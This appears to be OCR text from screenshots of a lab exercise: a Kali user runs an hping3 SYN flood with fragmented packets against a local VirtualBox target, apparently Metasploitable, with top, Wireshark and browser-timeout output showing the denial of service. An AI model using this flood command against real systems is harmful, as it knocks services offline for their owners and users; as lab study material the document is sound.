 ioana@kali: ~
Session Actions Edit View Help
top - 23:22:42 up 15 min,  5 users,  load average: 0.31, 0.11, 0.05
Tasks: 100 total,   2 running,  98 sleeping,   0 stopped,   0 zombie
Cpu(s):  0.0%us,  0.0%sy,  0.0%ni, 52.5%id,  0.0%wa,  0.0%hi, 47.5%si,  0.0%st
Mem:    255552k total,   247772k used,     7780k free,     7436k buffers
Swap:        0k total,        0k used,        0k free,    97692k cached
PID USER      PR  NI  VIRT  RES  SHR S %CPU %MEM    TIME+  COMMAND
4 root      15  -5     0    0    0 R 20.3  0.0   0:21.73 ksoftirqd/0
4713 msfadmin  20   0  2308 1108  856 R  0.3  0.4   0:00.04 top
1 root      20   0  2844 1692  548 S  0.0  0.7   0:00.81 init
2 root      15  -5     0    0    0 S  0.0  0.0   0:00.00 kthreadd
3 root      RT  -5     0    0    0 S  0.0  0.0   0:00.00 migration/0
5 root      RT  -5     0    0    0 S  0.0  0.0   0:00.00 watchdog/0
6 root      15  -5     0    0    0 S  0.0  0.0   0:00.06 events/0
m
ioana@kali: ~
Session Actions Edit View Help
┌──(ioana㉿kali)-[~]
└─$ sudo hping3 -S -p 8010 -f --faster 192.168.56.103
HPING 192.168.56.103 (vboxnet0 192.168.56.103): S set, 40 headers + 0 data bytes
Capturing from vboxnet0
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter … <Ctrl-/>
No. Time Source Destination Protocol Length Info
2176… 64.155412673 192.168.56.1 192.168.56.103 IPv4 50 Fragmented IP protocol (pro
2176… 64.155414743 192.168.56.1 192.168.56.103 IPv4 38 Fragmented IP protocol (pro
2176… 64.155418157 192.168.56.1 192.168.56.103 IPv4 50 Fragmented IP protocol (pro
2176… 64.155419850 192.168.56.1 192.168.56.103 IPv4 38 Fragmented IP protocol (pro
2176… 64.155423391 192.168.56.1 192.168.56.103 IPv4 50 Fragmented IP protocol (pro
2176… 64.155425339 192.168.56.1 192.168.56.103 IPv4 38 Fragmented IP protocol (pro
2176… 64.155428758 192.168.56.1 192.168.56.103 IPv4 50 Fragmented IP protocol (pro
2176… 64.155430747 192.168.56.1 192.168.56.103 IPv4 38 Fragmented IP protocol (pro
2176… 64.155434346 192.168.56.1 192.168.56.103 IPv4 50 Fragmented IP protocol (pro
2176… 64.155436390 192.168.56.1 192.168.56.103 IPv4 38 Fragmented IP protocol (pro
2176… 64.155439807 192.168.56.1 192.168.56.103 IPv4 50 Fragmented IP protocol (pro
2176… 64.155441836 192.168.56.1 192.168.56.103 IPv4 38 Fragmented IP protocol (pro
Frame 12271256: 38 bytes on wire (304 bits), 38 byt
Ethernet II, Src: 0a:00:27:00:00:00 (0a:00:27:00:00
Internet Protocol Version 4, Src: 192.168.56.1, Dst
Data (4 bytes)
0000 08 00 27 58 ac e1 0a 00 27 00 00 00 08 00 45
0010 00 18 1e 5e 00 02 40 06 6a c7 c0 a8 38 01 c0
0020 38 67 59 72 00 00
vboxnet0: <live capture in progress>
Packets: 21767303
Profile: Default
Problem loading page
Private browsing
http://192.168.56.103:8010
Sign in
The connection has timed out
The server at 192.168.56.103 is taking too long to respond.
• The site could be temporarily unavailable or too busy. Try again in a few moments.
• If you are unable to load any pages, check your computer’s network connection.
• If your computer or network is protected by a firewall or proxy, make sure that
Firefox is permitted to access the web.
Try Again
Timed Out
Inspector Console Debugger Network Style Editor Performance
Filter URLs
Disable Cache No Throttling
All HTML CSS JS XHR Fonts Images Media WS Other
Status Method Domain File Initiator Type Transferred Size 0 ms
GET 192.168.56.1… / document NS_ERROR_NE… 0 B 0 m